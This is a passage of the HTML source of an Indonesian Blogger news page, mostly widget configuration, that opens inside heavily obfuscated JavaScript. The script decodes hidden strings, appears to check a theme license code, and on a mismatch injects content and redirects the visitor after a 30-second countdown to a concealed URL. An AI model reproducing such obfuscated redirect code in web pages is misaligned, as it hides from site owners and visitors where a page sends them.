'\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kq_VJhrh7Z_8zh9ZPsrFNkrXHZA:1768679126913';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html', 'canonicalUrl': 'https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/539797880053900527/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '539797880053900527', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s320/1.jpg', 'pageName': 'Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA', 'pageTitle': 'KANAL ONE: Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA', 'metaDescription': 'Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua Panitia Halal Bihalal yang mengusung tema \u201cMerajut Harmoni Memperkuat Keakraban,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA', 'description': 'Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua Panitia Halal Bihalal yang mengusung tema \u201cMerajut Harmoni Memperkuat Keakraban,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s320/1.jpg', 'url': 'https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 539797880053900527}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '539797880053900527', 'title': 'Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s320/1.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}, {'title': 'Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional', 'id': 126613483262644453}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
